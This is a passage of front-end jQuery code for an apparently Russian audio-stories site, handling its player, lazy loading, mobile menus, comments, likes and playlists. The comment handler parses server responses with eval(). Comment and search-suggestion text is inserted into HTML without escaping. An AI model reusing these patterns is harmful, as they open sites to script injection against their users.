                if (propValue !== true) {
                    updatedCookie += "=" + propValue;
                }
            }
        }
        document.cookie = updatedCookie;
    } catch (e) {
        console.log(e);
    }
}

function deleteCookie(name) {
    setCookie(name, "", {
        expires: -1
    });
}
function adsenceInit() {
	socButtonsInit();
    $('body').find('ins').each(function() {
        try {
            if ($(this).height() > 0 && !$(this).hasClass('ajax-inited')) {
                var th = this;
                $(this).after('<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>');
                $(th).addClass('ajax-inited');
                (adsbygoogle = window.adsbygoogle || []).push({});
            }
        } catch (e) {}
    });
}

function symbolLimit() {
    if (window.matchMedia('(max-width: 767px)').matches) {
        var playerName = $('body').find('.player__track-name-init');
        var i = 0;
        for (i; i < playerName.length; i++) {
            var el = playerName[i];
            if ($(el).height() >= '30') {
                $(el).addClass('player__track-name_min');
            }
            if ($(el).height() >= '35') {
                $(el).addClass('player__track-name_min_hidden');
            }
        }
        try {
            for (i = 0; i < playerName.length; i++) {
                var el = playerName[i];
                el = $(el).find('.visible-on-mobile')[0];
                if (el.offsetHeight > 32 && $(el).html().indexOf('&shy;') < 1) {
                    var t = $(el).html().split(' ');
                    for (var j = 0; j < t.length; j++) {
                        if (t[j].length > 4) t[j] = t[j].replace(/([аоеуэёюяыиь])/gi, '$1&shy;').replace('&shy;"', '"');
                    }
                    t = t.join(' ');
                    $(el).html(t);
                }
                var j = 0;
                while (el.offsetHeight > 32) {
                    j++;
                    if (j > 5) break;
                    var t = $(el).html().split(' ');
                    delete t[t.length - 1];
                    t[t.length - 2] += '...';
                    $(el).html(t.join(' ').trim());
                }
            }
        } catch (e) {
            console.log(e);
        }
    }
}

function mobileButtons() {
    if (window.matchMedia('(max-width: 767px)').matches) {
        save_audio_to_cookie = false;
        $('body').on('click', '.js-player-mobile-filter', function() {
            try {
                $('body').find('.js-main-filter .banner-container-full-width').remove();
                $('body').find('.player-mobile-filter .player-mobile-filter-items').html($('body').find('.js-main-filter').html());
            } catch (e) {
                console.log(e);
            }
            $('body').find('.player-mobile-filter').addClass('player-mobile-menu-page_visible');
            return false;
        });
        $('body').on('click', '.js-close-button-filter', function() {
            $('body').find('.player-mobile-filter').removeClass('player-mobile-menu-page_visible');
            return false;
        });
        $('body').on('click', '.js-player-mobile-sort', function() {
            try {
                // var sorts = $('body').find('.songs-sort-block__label[name="songs-sorting"]');
                var sorts = $('body').find('.songs-sort-block__label[data-name="songs-sorting"]');
                $('body').find('.player-mobile__item-sort_active').removeClass('player-mobile__item-sort_active');
                for (var i = 0; i < sorts.length; i++) {
                    var id = $(sorts[i]).attr('id');
                    var href = $(sorts[i]).attr('href');
                    $('body').find('#' + id + '-mobile').next().find('a').attr('href', href);
                    if ($(sorts[i]).attr('checked') != undefined) {
                        $('body').find('#' + id + '-mobile').prop('checked', true).next().find('a').addClass('player-mobile__item-sort_active');
                    } else {
                        $('body').find('#' + id + '-mobile').prop('checked', false);
                    }
                }
            } catch (e) {
                console.log(e);
            }
            $('body').find('.player-mobile-sort').addClass('player-mobile-menu-page_visible');
            return false;
        });
        $('body').on('click', '.js-close-button-sort', function() {
            $('body').find('.player-mobile-sort').removeClass('player-mobile-menu-page_visible');
            return false;
        });
    }
}
my_time_interval = null;
function currentTimeCheck() {
	my_current_time = 0;
	try {
		if (my_time_interval !== null) {
			clearInterval(my_time_interval);
		}
		my_time_interval = setInterval(function() {
			var player = $('body').find('#fixed-player');
			var fix_audio = $(player).find('audio')[0];
			if(fix_audio.currentTime > 0) {
				clearInterval(my_time_interval);
				return;
			}
			fix_audio.play();
		}, 1000);
		
	} catch (e) {
		console.log(e);
	}
}
function initInterval() {
	return;
	my_interval_iterations = 0;
	try {
		if (my_interval !== null) {
			clearInterval(my_interval);
		}
		my_interval = setInterval(function() {
			my_interval_iterations++;
			var player = $('body').find('#fixed-player');
			if(player.find('.player-container').hasClass('loading-track')) {
				var name = player.find('.player__track-name');
				if($(name).attr('style') != '') {
					$(name).attr('style', '');
				} else {
					$(name).attr('style', 'color:#fff;');
				}
				fix_audio = $(fixedPlayer).find('audio');
				// fix_audio[0].pause();
				fix_audio[0].play();
				  
				if(my_interval_iterations > 4){
					// fix_audio[0].load();
					fix_audio[0].play();
					// fix_audio[0].played = true;
					var mob = $('body').find('#player-mobile-menu').find('.player-mobile-menu__track-name');
					var id = $(fix_audio).attr('data-fixed-id');
					$('body').find('.test-field').remove();
					var a = $('body').find('audio[data-id="' + id + '"]');
					// $(mob).after('<div class="test-field">' + id + ' ' + my_interval_iterations + '</div>');
					// $(mob).after('<div class="test-field">' + $(a).find('source').attr('src') + '</div>');
					// $(mob).after('<div class="test-field">error: ' + fix_audio[0].error + '</div>');
					// $(mob).after('<div class="test-field">autoplay: ' + fix_audio[0].autoplay + '</div>');
					// $(mob).after('<div class="test-field">duration: ' + fix_audio[0].duration + '</div>');
					// $(mob).after('<div class="test-field">paused: ' + fix_audio[0].paused + '</div>');
					// $(mob).after('<div class="test-field">played: ' + JSON.stringify(fix_audio[0].played) + '</div>');
					// $(mob).after('<div class="test-field">abort: ' + fix_audio[0].abort + '</div>');
					if(a.length > 0){
						console.log('replay');
						// audioPlay(a[0]);
					}
				}
			}
			console.log('interval play');
		},1000);
	}catch(e) {
		console.log(e);
	}
}


var imgActive = false;

function lazyLoad() {
	myCallBackCaptcha();
	if (imgActive === false) {
		imgActive = true;
		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		setTimeout(function () {
			lazyImages.forEach(function (lazyImage) {
				if (
					lazyImage.getBoundingClientRect().top <= window.innerHeight &&
					lazyImage.getBoundingClientRect().right <= window.innerWidth &&
					lazyImage.getBoundingClientRect().left >= 0 &&
					lazyImage.getBoundingClientRect().bottom >= 0 &&
					getComputedStyle(lazyImage).display !== "none" &&
					typeof lazyImage.dataset.src != 'undefined'
				) {
					if(typeof lazyImage.dataset.src == 'undefined') {
						return;
					}
					lazyImage.src = lazyImage.dataset.src;
					lazyImage.removeAttribute("data-src");
					if (lazyImage.dataset.srcset) {
						lazyImage.srcset = lazyImage.dataset.srcset;
						lazyImage.removeAttribute("data-srcset");
					}
					if (lazyImage.parentElement.classList.contains("img-lazy")) {
						lazyImage.closest(".img-lazy").classList.remove("img-lazy");
					}

					lazyImages = lazyImages.filter(function (image) {
						return image !== lazyImage;
					});
				}
			});
			imgActive = false;
		}, 200);
	}
}

if (document.addEventListener) {
	document.addEventListener("DOMContentLoaded", lazyLoad);
} else {
	if (window.addEventListener) {
		window.addEventListener("load", lazyLoad);
	} else if (window.attachEvent) {
		window.attachEvent("onload", lazyLoad);
	}
}
document.addEventListener("scroll", lazyLoad);
window.addEventListener("resize", lazyLoad);
window.addEventListener("orientationchange", lazyLoad);


$(function() {
	
	$('body').on('click','.show-more-main',function(){
		var th = $(this);
		if(th.attr('send')) return false;
		var page = $(this).attr('data-page');
		page++;
		th.attr('send',true);
		var url = location.href.replace(/page=[0-9]{1,}/i,'page=' + page);
		if(!url.match(/page/i)){
			if (url.indexOf('?')> -1) url += '&'; else url += '?';
			url += 'page=' + page;
		}
		
		console.log(url);
		var hisObj = {
			'url': url,
		};
		window.history.pushState(hisObj, '', url);
		
		$.post('/ajax/section.php?target=main-page', {page: page, target: 'main-page' }).done(function(data) {
			console.log(data);
			if(typeof data.html != 'undefined') {
				$('body').find('.js-top-block').append(data.html);				
				lazyLoad();
			}
			mload($('body').find('[data-target="main-pager"]'));
		}).fail(function(){
			
			th.attr('send',false);
		});
		
		return false;
	});
	
	socButtonsInit();
	$('body').on('click', '.js-get-stories-list', function() {
		
		var block = $(this).closest('.block-player');
		var id = block.attr('data-id');
		console.log(id);
		var th = block.find('.block-player__item-btn_play');
		var state = block.hasClass('is-active') ? 0 : 1;
		
		var s_list = block.find('.player-stories-list');
		
		$('body').find('.js-get-stories-list').removeClass('active');
		$('body').find('.js-get-stories-list').removeClass('active');
		th.removeClass('active');
		s_list.removeClass('active');
		block.removeClass('is-active').find('.active').removeClass('active');
		
		console.log(state, th);
		if(state) {
			
			th.addClass('active');
			s_list.addClass('active');
			block.addClass('is-active');
		}
		block.find('.block-player__item-tags').toggleClass('hide-tags-player');
		if(!s_list.hasClass('inited')){
			$.post('/ajax/get_stories.php', {id : id}).done(function(data) {
				if(typeof data.html !== 'undefined'){
					var s_list = $('body').find('.block-player[data-id="' + data.id + '"]').find('.player-stories-list');
					s_list.addClass('inited');
					s_list.html(data.html);
					var a = s_list.find('audio');
					if(a.length > 0){
						audioPlay(a[0]);
					}
				}
			}).fail(function(){
				
			});
			return false;
		} else {
			console.log(state, s_list);
			if(state) { s_list.addClass('active'); }
		}
		return false;
	});
	$('body').on('click', '.js-player-mobile-sorting', function(e) {
		console.log($(e.target).hasClass('js-player-mobile-sorting'), e.target);
		if($(e.target).hasClass('js-player-mobile-sorting')){
			$('body').find('.js-player-mobile-sorting').removeClass('player-mobile-menu-page_visible');
		}
	});
	lazyLoad();
	audioCtx = new (window.AudioContext || window.webkitAudioContext)(); // define audio context
	jsplayer = new ListPlayer({
	  loopTracks: true,
	  progressThroughTracks: true
	});
		
    try {
        if (getCookie('audio_loop') == 'true') {
            $('body').addClass('audio_loop');
        }
    } catch (e) {
        console.log(e);
    }
    testMSG('ready document');
    symbolLimit();
    contentInner();
    mobileButtons();
    $('body').on('click', '.container-close', function(e) {
        var clickTarget = $(e.target);
        $(clickTarget).closest('.player-container').find('input[type="radio"]').attr('checked', false);
    });
    $('body').on('click', '.ws-label', function() {
        try {
            if ($(this).hasClass('ws-label_active') !== true) {
                $('body').find('.ws-label').removeClass('ws-label_active');
                $(this).addClass('ws-label_active');
                $('body').find('.ws-container').removeClass('active');
                $('body').find('.main-navigation_mobile').addClass('main-navigation_mobile_active');
                $(this).siblings('.ws-container').addClass('active');
            } else {
                $('body').find('.ws-label').removeClass('ws-label_active');
                $('body').find('.ws-container').removeClass('active');
                $('body').find('.main-navigation_mobile').addClass('main-navigation_mobile_active');
            }
        } catch (e) {
            console.log(e);
        }
    }).on('click', '.player__loop', function(e) {
        var loop = !$('body').hasClass('audio_loop');
        deleteCookie('audio_loop');
        setCookie('audio_loop', loop, {
            expires: 84600
        });
        if (loop) {
            if (!$('body').hasClass('audio_loop')) {
                $('body').addClass('audio_loop');
            }
        } else {
            $('body').removeClass('audio_loop');
        }
        return false;
    }).on('click', '.main-filter__link', function() {
        if ($(this).hasClass('main-filter__link_active')) {
            return false;
        }
        var url = $(this).attr('href');
        var tags = url.match(/tags=([^\&]*)/i);
        var url = '/ajax/get_top.php?ajax_top=1';
        if (tags != undefined && tags[1] != undefined) {
            url += '&tags=' + tags[1];
        }
        var th = this;
        $.post(url).done(function(data) {
            if (data != undefined && data.html != undefined && data.html.indexOf('js-top-block') > 0) {
                $('body').find('.main-filter__link_active').removeClass('main-filter__link_active');
                $(th).addClass('main-filter__link_active');
                var block = $('body').find('.js-top-block');
                if (block.length > 0) {
                    block[0].outerHTML = data.html;
                    $('body').find('.js-top-block .block-player').removeClass('block-player__item-all').addClass('block-player__item_min');
                }
				lazyLoad();
            }
        });
        return false;
    });
    $('.header-fixed-block__sorter').on('click', function() {
        /* 
		$('body').toggleClass('body-no-scroll');
        $('.header-fixed-menu').toggleClass('header-fixed-menu_visible');
		*/
		console.log('menu...');
		$('body').toggleClass('body-no-scroll');
        $('body').find('.main-navigation').toggleClass('main-navigation_visible');
		$('body').find('.mobile-navigation__label').toggleClass('mobile-navigation__label_checked');
		return false;
    });
    $('.player-mobile-menu-button').on('click', function() {
        $('body').toggleClass('body-no-scroll');
        $(this).toggleClass('player-mobile-menu-button_x');
        $('.player-mobile-menu').toggleClass('player-mobile-menu_visible');
    });
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if ($('.player-mobile-menu').hasClass('player-mobile-menu_visible')) {
            if (!clickTarget.closest('.fixed-player').length && !clickTarget.hasClass('fixed-player') && !clickTarget.closest('.player-mobile-menu__container').length && !clickTarget.hasClass('player-mobile-menu__container')) {
                $('body').removeClass('body-no-scroll');
                $('.player-mobile-menu-button').removeClass('player-mobile-menu-button_x');
                $('.player-mobile-menu').removeClass('player-mobile-menu_visible');
            }
        }
    });
    $('body').on('click', '.player__mobile-menu, .player-mobile-menu-button', function() {
        if (!$(this).hasClass('player-mobile-menu-button_x') || $(this).hasClass('.player__mobile-menu')) {
            setMenuSong($(this).closest('.player-container'));
            $('body').toggleClass('body-no-scroll');
            $('#player-mobile-menu').toggleClass('player-mobile-menu-page_visible');
        } else {
            $('#player-mobile-menu').removeClass('player-mobile-menu-page_visible');
            $('body').removeClass('body-no-scroll');
        }
        return false;
    });
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if (!clickTarget.closest('.player__mobile-menu').length && !clickTarget.hasClass('player__mobile-menu') && !clickTarget.closest('.player-mobile-menu__container').length && !clickTarget.hasClass('player-mobile-menu__container')) {
            $('body').removeClass('body-no-scroll');
            $('#player-mobile-menu').removeClass('player-mobile-menu-page_visible');
        }
    });
    $('body').on('click', '.mobile-navigation__label', function() {
        $('body').toggleClass('body-no-scroll');
        $(this).toggleClass('mobile-navigation__label_checked');
        $('.main-navigation').toggleClass('main-navigation_visible');
        return false;
    });
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if ($('.main-navigation').hasClass('main-navigation_visible')) {
            if (!clickTarget.closest('.mobile-navigation__label').length && !clickTarget.hasClass('mobile-navigation__label') && !clickTarget.closest('.main-navigation_visible').length && !clickTarget.hasClass('main-navigation_visible')) {
                $('body').removeClass('body-no-scroll');
                $('.mobile-navigation__label').removeClass('mobile-navigation__label_checked');
                $('.main-navigation').removeClass('main-navigation_visible');
            }
        }
    });
    if (window.matchMedia('(max-width: 767px)').matches) {
        $('span.nested-trigger').on('click', function() {
            if ($(this).closest('li.nested').hasClass('open-nested-menu')) {
                $(this).closest('li.nested').removeClass('open-nested-menu');
            } else {
                $('li.nested').removeClass('open-nested-menu');
                $(this).closest('li.nested').addClass('open-nested-menu');
            }
        });
    }
    $('body').on('click', '.block-player__item-btn_play', function(e) {
        $('body').find('.block-player__item-btn_play.active, .block-player.active').removeClass('active');
        $(this).addClass('active');
        $(this).closest('.block-player').addClass('active');
        var block = $(this).closest('.block-player').find('.player-container-stories');
        audios = $(block).find('.player__play-pause-btn');
        if (audios.length > 0) {
            $(audios[0]).click();
            setAdSenceBlock(block);
        }
        return false;
    }).on('click', '.player__play-pause-btn', function(e) {
		deleteCookie('played');
        $(this).toggleClass('player__play-pause-btn_active');
        var player = $(this).closest('.player-container');
        var audio = $(player).find('audio');
        var statePlay = $(this).hasClass('player__play-pause-btn_pause');
        if (statePlay) {
            audioPause(audio);
            $(this).removeClass('player__play-pause-btn_pause');
        } else {
            audioPlay(audio);
            $(this).addClass('player__play-pause-btn_pause');
        }
        if (window.matchMedia('(max-width: 767px)').matches && $(player).closest('#fixed-player').length < 1) {
            $(player).find('.player-container-bottom').slideDown();
            $(player).find('.player__element_mobile').fadeIn();
        }
    }).on('keyup', '.search__input', function(e) {
        var keyword = $(this).val();
        var search_list = $(this).closest('form').find('.search_list');
        if (search_list.length > 0) {
            search_list.remove();
        }
        if (keyword.length > 2) {
            $.get('/ajax/search_products.php', {
                'query': keyword
            }).done(function(data) {
                if (data.suggestions.length > 0) {
                    var html = '<div class="search_list">';
                    for (var i = 0; i < data.suggestions.length; i++) {
                        var item = data.suggestions[i];
                        html += '<a href="/media/' + item.data.url + '" title="' + item.value + '">' + item.value + '</a>';
                    }
                    html += '</div>';
                    $('body').find('.search').append(html);
                }
            });
        }
    }).on('submit', '.comment-respond-form', function() {
        var data = $(this).serialize();
        $.post($(this).attr('action'), data + '&ajax=1').done(function(response) {
            var data = eval('(' + response + ')');
            if (typeof data.error !== 'undefined' && data.error) {
                var err_text = 'Неизвестная ошибка';
                switch (data.error) {
                    case 'captcha':
                        err_text = 'Неверно введена капча';
                        break;
                    case 'empty_name':
                        err_text = 'Введите имя';
                        break;
                    case 'empty_comment':
                        err_text = 'Введите комментарий';
                        break;
                }
                return;
            } else {
                var c = data.comment;
                var coms = $('body').find('.comments');
                var html = '';
                if (c.answer_to > 0) {
                    html = '<div class="comment-response js-comment" data-id="' + c.id + '">';
                    html += '<div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes" data-id="' + c.id + '">' + c.likes + '</div></div>';
                    html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div>';
                    $(html).insertAfter($('body').find('.js-comment[data-id=' + c.answer_to + ']'));
                } else {
                    // html = '<div class="comment-container" style="display:none"><a name="comment_' + c.id + '" href=""></a>';
                    html = '<div class="comment-container" style="display:none"><a data-name="comment_' + c.id + '" href=""></a>';
                    html += '<div class="comment js-comment" data-id="' + c.id + '"><div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes">' + c.likes + '</div></div>';
                    html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div></div>';
                    if (coms.find('.comment-container').length > 0) coms.prepend(html);
                    else
                        coms.html(html);
                }
                var com = coms.find('.js-comment[data-id="' + c.id + '"]');
                if (com.hasClass('comment')) {
                    com = com.parent();
                }
                com.fadeIn(500);
                $('html, body').animate({
                    scrollTop: com.offset().top
                }, 200);
                $('body').find('.comment-respond-form')[0].reset();
            }
        });
        return false;
    }).on('submit', '.form-feedback', function() {
        var data = $(this).serialize();
        var th = this;
        $.post($(this).attr('action'), data + '&ajax=1' + '&referer=' + encodeURIComponent(location.href) + '&page_title=' + encodeURIComponent(document.title)).done(function(response) {
            if (response == 'error') {} else {
                $(th).html('Ваше сообщение отправлено');
                setTimeout(function() {
                    $('.modal').removeClass('modal_visible');
                    $('.modal-container').removeClass('modal-container_visible');
                    $('body').removeClass('body-no-scroll');
                }, 1500);
            }
        }).fail(function() {});
        return false;
    }).on('submit', '.offer_form', function() {
        var data = $(this).serialize();
        var th = $(this);
        if (th.prop('send')) {
            return false;
        }
        th.prop('send', true);
        $.post('/ajax/offer_item.php', data + '&ajax=1' + '&referer=' + encodeURIComponent(location.href) + '&page_title=' + encodeURIComponent(document.title)).done(function(response) {
            if (response == 'error' || response == 'error2' || response == 'captcha') {
                th.find('.recaptcha-code').html('<div class="g-recaptcha"></div>');
                myCallBackCaptcha();
                if (response == 'captcha') {
                    th.find('.error-text').html('Не пройдена проверка против роботов');
                } else {
                    if (response == 'error2') {
                        th.find('.error-text').html('Ошибка в названии сказки...');
                    } else {
                        th.find('.error-text').html('Ошибка...');
                    }
                }
            } else {
                {
                    $(th).html('Ваше сообщение отправлено, благодарим, что выбрали нас!');
                }
            }
            th.prop('send', false);
        }).fail(function() {
            th.find('.error-text').html('Ошибка...');
            th.prop('send', false);
        });
        return false;
    }).on('submit', '.search', function() {
        var data = $(this).serialize();
        if (data != 'keyword=') {
            updatePage($(this).attr('action') + '?' + data);
        }
        return false;
    }).on('click', '.filters-item-more', function() {
        var action = 0;
        var t = $(this).attr('data-text-next');
        $(this).attr('data-text-next', $(this).html());
        $(this).html(t);
        if ($(this).hasClass('js-active')) {
            action = 1;
            $(this).removeClass('js-active');
        } else {
            $(this).addClass('js-active');
        }
        if (action) {
            $(this).closest('.filters').find('.filters-item-outer').fadeOut(500);
        } else {
            $(this).closest('.filters').find('.filters-item-outer').fadeIn(500).css('display', 'block');
        }
    }).on('error', 'audio', function() {
        nextSong();
    }).on('click', '.player__next-btn', function() {
        nextSong();
    }).on('click', '.player-container input[type="radio"], .header-fixed-menu__container input[name="header-fixed-podborki"]', function() {
        var old_state = $(this).prop('old_checked');
        if (old_state !== true) {
            old_state = false;
        }
        if (old_state) {
            $(this).prop('checked', false);
        }
        $(this).closest('body').find('input[type="radio"]').prop('old_checked', false);
        $(this).prop('old_checked', $(this).prop('checked'));
    }).on('click', '.modal-opener[data-modal="feedback"]', function() {
        if ($('body').find('input[id="tab-video"]').length > 0) {
            $('body').find('#error_2').closest('.filters-item').show();
        } else {
            $('body').find('#error_2').closest('.filters-item').hide();
        }
    }).on('click', '.player__favorite, .ws-add-to-play-list, .song-counters-block__add-to-playlist, .block-player__item-favorite, .likes-and-favourites-block__favourites-button', function() {
        var id = 0;
        if ($(this).hasClass('song-counters-block__add-to-playlist') || $(this).hasClass('block-player__item-favorite') || $(this).hasClass('likes-and-favourites-block__favourites-button')) {
            if ($(this).hasClass('block-player__item-favorite')) {
                $(this).toggleClass('block-player__item-favorite_in-favorites');
            }
            id = $(this).attr('data-id');
        } else {
            if ($(this).hasClass('ws-add-to-play-list')) {
                id = $(this).closest('.player-mobile-menu__container').attr('data-id');
            } else {
                id = $(this).closest('.player-container').find('audio').attr('data-id');
                if (id === undefined) id = $(this).closest('.player-container').find('audio').attr('data-fixed-id');
            }
        }
        if (id !== undefined) {
            $.get('/ajax/add_to_playlist.php', {
                'id': id
            }).done(function(response) {
                if (response == 'auth') {
                    $('body').addClass('body-no-scroll');
                    $('.modal-container').addClass('modal-container_visible');
                    $('.login-modal').addClass('modal_visible');
                } else {
                    if (parseInt(response.id)) {
                        if (response.html.match(/favourites/)) {
                            $('body').find('.favourites-playlist')[0].outerHTML = (response.html);
                        }
                        var info = $('body').find('.player-mobile-menu__container');
                        $('body').find('.header-fixed-block__songs span').html(response.count);
                        if ($(info).attr('data-id') == response.id) {
                            if (response.state) {
                                $(info).find('.ws-add-to-play-list').html('<span>Удалить из плейлиста</span>');
                            } else {
                                $(info).find('.ws-add-to-play-list').html('<span>Добавить в плейлист</span>');
                            }
                        }
                        var product = $('body').find('.song-counters-block__add-to-playlist[data-id="' + id + '"]');
                        if (product.length > 0) {
                            if (response.state) {
                                $(product).html('Удалить из плейлиста').addClass('block-player__item-favorite_in-favorites');
                            } else {
                                $(product).html('Добавить в плейлист').removeClass('block-player__item-favorite_in-favorites');
                            }
                        }
                        var product = $('body').find('.block-player__item-favorite[data-id="' + id + '"]');
                        if (product.length > 0) {
                            if (response.state) {
                                $(product).html('удалить из плейлиста').addClass('block-player__item-favorite_in-favorites');
                            } else {
                                $(product).html('в плейлист').removeClass('block-player__item-favorite_in-favorites');
                            }
                        }
                        var product = $('body').find('.js-player-favourites-main[data-id="' + id + '"]');
                        if (product.length > 0) {
                            if (response.state) {
                                $(product).html('из плейлиста').addClass('block-player__item-favorite_in-favorites');
                            } else {
                                $(product).html('в плейлист').removeClass('block-player__item-favorite_in-favorites');
                            }
                        }
                    }
                }
            });
        }
    }).on('change', '.player-video-input', function() {
        var iframes = $(this).parent().find('iframe');
        for (var i = 0; i < iframes.length; i++) {
            $(iframes[i]).attr('src', $(iframes[i]).attr('data-src'));
        }
    }).on('click', '.player__prev-btn', function() {
        prevSong();
    }).on('click', '.new-comment', function(e) {
				e.stopImmediatePropagation();
        var com = $('.comment-respond-form');
        com.find('input[name="name"]').focus();
        $('html, body').animate({
            scrollTop: com.offset().top
        }, 200);
        return false;
    }).on('click', '.comment-respond', function() {
        var comment_id = $(this).closest('.js-comment').attr('data-id');
        var com = $('.comment-respond-form');
        $(com).find('input[name="answer_to"]').val(comment_id);
        com.find('input[name="name"]').focus();
        $('html, body').animate({
            scrollTop: com.offset().top
        }, 200);
        return false;
    }).on('change', '.track-controls__volume-control', function() {
        setVolume($(this).val());
    }).on('click', '.track-controls__seek-bar', function(e) {
        try {
            var v = (e.offsetX / $(this).width()).toFixed(2);
            $(this).val(v);
            if (v < 0) v = 0;
            if (v > 1) v = 0.95;
            if (isNaN(v)) v = 0;
            $(this).val(v);
        } catch (er) {
            console.log(er);
        }
        setTimeline($(this).val());
        return false;
    }).on('change', '.track-controls__seek-bar', function() {
        setTimeline($(this).val());
    }).on('click', '.close-mobile-button', function() {
        $('body').removeClass('body-no-scroll');
        $('#player-mobile-menu').removeClass('player-mobile-menu-page_visible');
        return false;
    }).on('click', '.modal-opener', function() {
        var modalname = $(this).data('modal');
        if (modalname.length !== 0) {
            $('body').addClass('body-no-scroll');
            $('.modal-container').addClass('modal-container_visible');
            $('.' + modalname + '-modal').addClass('modal_visible');
        }
    }).on('click', '.player__likes, .likes-button__counter, .block-player__item-likes', function() {
        var id = $(this).attr('data-id');
        var state = 0;
        var like_field = $(this).find('span');
        if ($(this).closest('.ws-likes-comments__likes').length > 0) {
            if (!$(this).closest('.ws-likes-comments__likes').hasClass('ws-likes-comments__likes_liked')) {
                state = 1;
                $(this).closest('.ws-likes-comments__likes').addClass('ws-likes-comments__likes_liked');
            } else {
                $(this).closest('.ws-likes-comments__likes').removeClass('ws-likes-comments__likes_liked');
            }
        } else {
            if ($(this).hasClass('likes-button__counter')) {
                if (!$(this).hasClass('block-player__likes_green')) {
                    state = 1;
                    $(this).addClass('block-player__likes_green');
                } else {
                    $(this).removeClass('block-player__likes_green');
                }
            } else {
                if (!$(this).hasClass('block-player__likes_green')) {
                    state = 1;
                    $(this).addClass('block-player__likes_green');
                } else {
                    $(this).removeClass('block-player__likes_green');
                }
            }
        }
        $.post('/ajax/rating.php', {
            'id': id,
            rate: state
        }).done(function(data) {
            if (data.rating !== undefined && data.rating > -1) {
                like_field.html(data.rating);
                like_field = $('body').find('.block-player .block-player__item-likes[data-id="' + id + '"]');
                like_field.html(data.rating);
                if (state) like_field.addClass('player__likes_green');
                else
                    like_field.removeClass('player__likes_green');
                like_field = $('body').find('.likes-button__counter[data-id="' + id + '"]');
                like_field.find('span').html(data.rating);
                if (state) like_field.addClass('player__likes_green');
                else
                    like_field.removeClass('player__likes_green');
            }
        });
        return false;
    }).on('click', '.comment-title__likes', function() {
        var id = $(this).attr('data-id');
        var state = 0;
        var like_field = $(this);
        if (!$(this).hasClass('player__likes_green')) {
            state = 1;
            $(this).addClass('player__likes_green');
        } else {
            $(this).removeClass('player__likes_green');
        }
        $.post('/ajax/rating_comment.php', {
            'id': id,
            rate: state
        }).done(function(data) {
            if (data.rating !== undefined && data.rating > -1) {
                like_field.html(data.rating);
            }
        });
        return false;
    }).on('click', '.loading-long-button-notify', function () {
		var a = $('body').find('#fixed-player audio');
		var data = {
			id: a.attr('data-fixed-id'),
		}
		var p = $('body').find('#fixed-player .loading-long-block');
		p.find('.loading-long-button-notify').remove();
		$.post('/ajax/loading-slow.php', data).done(function() {
			p.find('.loading-long-title').html('Благодарим за Вашу поддержку!');
		}).fail(function() {
			p.find('.loading-long-title').html('Благодарим за Вашу поддержку!');
		});
	
		return false;
    }).on('click', '.loading-long-button-reload', function () {
		document.location.reload();
		return false;
    }).on('click', '.loading-long-close', function () {
		slowLoadingClear(); 
		return false;
	});
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if (clickTarget.hasClass('modal-container_visible')) {
            $('.modal').removeClass('modal_visible');
            $('.modal-container').removeClass('modal-container_visible');
            $('body').removeClass('body-no-scroll');
        } else if (clickTarget.hasClass('modal-close')) {
            $('.modal').removeClass('modal_visible');
            $('.modal-container').removeClass('modal-container_visible');
            $('body').removeClass('body-no-scroll');
        }
    });
    $(document).keydown(function(e) {
        if (e.keyCode === 27) {
            $('.modal').removeClass('modal_visible');
            $('.modal-container').removeClass('modal-container_visible');
            $('body').removeClass('body-no-scroll');
        }
    });
    $('body').on('click', 'a', function() {
        if ($(this).hasClass('js-need-play')) {
            need_play_audio = true;
        }
		if($(this).hasClass('js-get-stories-list')){
			return false;
		}
		
        var block = $(this).closest('.accordion-block');
        if (block.length > 0 && $(block).find('.hidden-block').length > 0) {
            $(block).find('.hidden-block').toggle();
            return false;
        }
        if ($(this).closest('.player-mobile-menu__container').length > 0) {
            $('body').removeClass('body-no-scroll');
            $('.player-mobile-menu-page').removeClass('player-mobile-menu-page_visible');
        }
        if ($(this).hasClass('main-filter__link')) {
            return false;
        }
        if ($(this).attr('target') != '_blank') {
            var url = $(this).attr('href');
            if (url !== undefined) updatePage($(this).attr('href'));
        } else
            return true;
        return false;
    });
    window.onpopstate = function(event) {
        try {
            var root = location.protocol + '//' + location.host;
            var url = location.href.replace(root, '');
            if (typeof url != 'undefined') updatePage(url, true);
        } catch (e) {
            console.log(e);
        }
    };
    try {
		var fi = $('body').find('#fixed-player audio');
		var t = fi.attr('data-currentTime');
		if(typeof t !== 'undefined' && t > 0){
			var t = (new Date()).getTime();
			$(fi).attr('data-init-time', t + '');
			$(fi).attr('data-is-ended', '0');
			fi[0].addEventListener('error', errorEvent, false);
			fi[0].addEventListener('timeupdate', timeupdateEvent, false);
			fi[0].addEventListener('loadedmetadata', loadedmetadataEvent, false);
			fi[0].addEventListener('ended', endedEvent, false);
			// fi[0].load();
		}
        var audio_id_from_cookie = getCookie('audio_id');
        if (typeof audio_id_from_cookie !== 'undefined') {
            // var a = $('audio[data-id="' + audio_id_from_cookie + '"]');
            // if (a.length > 0) {
                // // audioPlay(a);
                // // start_from_cookie = 1;
            // }
        }
    } catch (e) {
        console.log(e);
    }
	
	
	$(window).scroll(function() {
		for(var i in window.load_stack){
			if (typeof window.load_stack[i] == 'function')
				window.load_stack[i]();
			delete window.load_stack[i];
		}
	});
	
	aj();
});
var fixedPlayer = document.getElementById('fixed-player');
var playerTimer = null;
try {
    var fixed = document.getElementById('player-mobile-menu');
    fixed.addEventListener('touchmove', function(e) {
        e.preventDefault();
    }, false);
} catch (e) {
    console.log(e);
}

function preloadNext(audio) {
    try {
        var next_page = $('body').find('.prev-next-song__next');
        if (next_page.length < 1) {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var i = 0;
            do {
                i++;
                if (i > 10) break;
                var dubles = $('body').find('audio[data-id="' + fix_id + '"]');
                if (dubles.length > 1) {
                    $(dubles[1]).closest('.player-container').remove();
                }
            } while (dubles.length > 1);
            var songs = $('body').find('audio');
            for (var i = 0; i < songs.length; i++) {
